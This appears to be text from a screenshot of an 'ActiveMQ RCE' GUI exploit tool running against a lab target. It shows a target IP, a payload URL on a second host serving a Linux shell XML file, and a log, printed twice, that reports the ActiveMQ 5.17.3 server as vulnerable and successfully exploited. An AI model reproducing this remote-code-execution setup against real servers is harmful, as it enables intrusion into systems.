 ActiveMQ RCE GUI v1.0.3 by:0vercl0k
TargetIp: 192.168.52.3 TargetPort: 61616 Exploit
PayloadUrl: http://192.168.52.6:8000/poc-linux-shell.xml Get Payload Proxy
[*] Start Exploiting the Vulnerability on TargetIp:192.168.52.3
[!] Exploit tool timeout is 5000ms
[+] Conversation suggestion Successful
[+] Request Target version Information
[+] Target ActiveMQ Server Version:5.17.3
[+] The target ActiveMQ server has a Security Vulnerability!
[*] Start Exploiting the Vulnerability
[+] Vulnerability exploited successfully
[+] Exploit completed
[*] Start Exploiting the Vulnerability on TargetIp:192.168.52.3
[!] Exploit tool timeout is 5000ms
[+] Conversation suggestion Successful
[+] Request Target version Information
[+] Target ActiveMQ Server Version:5.17.3
[+] The target ActiveMQ server has a Security Vulnerability!
[*] Start Exploiting the Vulnerability
[+] Vulnerability exploited successfully
[+] Exploit completed